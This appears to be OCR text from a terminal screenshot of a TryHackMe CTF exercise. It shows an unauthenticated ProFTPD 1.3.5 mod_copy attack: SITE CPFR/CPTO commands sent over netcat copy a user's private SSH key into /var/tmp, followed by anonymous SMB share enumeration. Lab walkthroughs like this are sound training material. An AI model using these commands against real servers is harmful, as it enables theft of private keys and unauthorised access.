 john@xps15: ~/ctf/tryhackme/ytkenobi
En
11:23 AM
john@xps15: ~/ctf/tryhackme/ytkenobi 95x25
john@xps15:~/ctf/tryhackme/ytkenobi$
john@xps15:~/ctf/tryhackme/ytkenobi$
john@xps15:~/ctf/tryhackme/ytkenobi$ nc $IP 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.208.41]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
500 Invalid command: try being more creative
^C
john@xps15:~/ctf/tryhackme/ytkenobi$ smbclient //$IP/anonymous
Unable to initialize messaging context
Enter WORKGROUP\john's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Sep 4 06:49:09 2019
.. D 0 Wed Sep 4 06:56:07 2019
log.txt N 12237 Wed Sep 4 06:49:09 2019
9204224 blocks of size 1024. 6877096 blocks available
smb: \> cd